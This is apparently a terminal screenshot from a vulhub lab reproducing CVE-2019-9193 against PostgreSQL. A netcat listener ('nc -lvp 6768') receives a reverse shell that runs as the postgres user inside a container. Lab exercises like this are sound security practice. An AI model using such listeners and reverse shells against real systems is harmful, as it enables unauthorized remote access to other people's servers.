 ┌──(kali■ kali)-[~/tools/vulhub/postgres/CVE-2019-9193]
└─$ nc -lvp 6768
listening on [any] 6768 ...
192.168.80.2: inverse host lookup failed: Host name lookup failure
connect to [10.9.75.3] from (UNKNOWN) [192.168.80.2] 34744
bash: cannot set terminal process group (60): Inappropriate ioctl for device
bash: no job control in this shell
postgres@aabf4a431ef5:~/data$